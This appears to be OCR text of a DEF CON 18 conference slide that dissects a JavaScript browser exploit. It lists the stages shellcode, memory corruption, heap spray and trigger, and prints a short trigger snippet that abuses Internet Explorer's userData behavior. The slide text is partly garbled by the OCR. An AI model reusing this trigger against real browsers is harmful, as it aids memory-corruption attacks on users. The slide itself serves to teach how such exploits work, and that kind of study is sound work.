 JAVASCRIPT EXPLOIT DISEC
Shellcode
M Corrupt
Heapspray
Trigger
var j_object =
document.createElement('body');
j_object.addBehavior
('#default#userData');
document.appendChild(j_object);
try {
for (counter=0; counter<10; counter
++) {
j_object.setAttribute('s',window);}
}
catch(e){ }window.status+='';}
DEFCON
18
TRACK 2
DEF
CON
e18.hteen